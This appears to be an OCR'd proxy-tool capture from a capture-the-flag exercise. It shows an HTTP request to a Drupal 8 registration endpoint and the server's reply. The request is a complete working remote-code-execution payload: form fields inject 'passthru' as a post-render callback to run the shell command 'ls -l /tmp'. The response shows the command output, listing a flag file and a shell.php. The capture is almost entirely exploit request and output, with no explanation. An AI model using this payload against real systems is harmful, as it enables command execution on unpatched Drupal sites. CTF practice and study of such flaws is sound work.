 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
Host: ctf.mzxh.xyz:16022
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.mzxh.xyz:16022/user/register
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------99533888113153068481322586663
Content-Length: 626
Connection: close
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#post_render][]"
passthru
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#type]"
markup
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="mail[#markup]"
ls -l /tmp
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="form_id"
user_register_form
-----------------------------99533888113153068481322586663
Content-Disposition: form-data; name="_drupal_ajax"
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 07:59:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 444
Connection: close
Content-Type: application/json
total 24
-rw-r--r-- 1 root root 0 May 8 09:31 flag-{bmh6565d8a0-00c0-4db0-acf1-4b9d9216b763}
-rw-r--r-- 1 www-data www-data 175 May 8 14:26 index.txt
-rw-r--r-- 1 1000 1000 14494 Sep 25 2016 package.xml
-rw-r--r-- 1 www-data www-data 165 May 8 15:00 shell.php
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]